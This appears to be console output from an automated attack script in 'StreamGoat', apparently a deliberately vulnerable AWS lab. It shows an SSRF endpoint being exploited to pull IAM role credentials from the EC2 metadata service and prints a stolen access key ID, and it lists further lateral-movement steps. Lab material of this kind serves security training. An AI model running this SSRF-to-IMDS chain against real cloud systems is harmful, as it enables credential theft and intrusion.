 StreamGoat
=== StreamGoat - Scenario 2 ===
This automated attack script will:
• Step 1. Explotation of Web SSRF, IMDS stealing on EC2a
• Step 2. Permission enumeration for stolen IMDS
• Step 3. Access gathering to EC2b
• Step 4. Insatling awscli to perform next action from the inside
• Step 5. Review Role and Permissions assigned on EC2b
• Step 6.
[*] Preflight checks
[OK] All required tools present
Everything is prepared. Press Enter to start (or Ctrl+C to abort)...
=== Step 1. Explotation of Web SSRF, IMDS stealing on EC2a ===
[*] Target selection
Enter IP of vulnerable application: 100.26.239.159
[OK] IP format looks valid: 100.26.239.159
[*] Probing http://100.26.239.159/ssrf for SSRF reachability (expects HTTP 200)
[OK] SSRF endpoint reachable (HTTP 200) — proceeding.
[*] Verification of explotation SSRF
[OK] Requesting role name from http://169.254.169.254/latest/meta-data/iam/security-credentials/
StreamGoat-JumpHostRole
[OK] Requesting IMDS from http://169.254.169.254/latest/meta-data/iam/security-credentials/StreamGoat-JumpHostRole
[OK] IMDS successfully stolen
[i] AccessKeyId: ASIAXQIQARTUJWDLPRLO
[i] Expiration : 2025-09-14T18:10:50Z
Step 1 is complited. Press Enter to proceed (or Ctrl+C to abort)...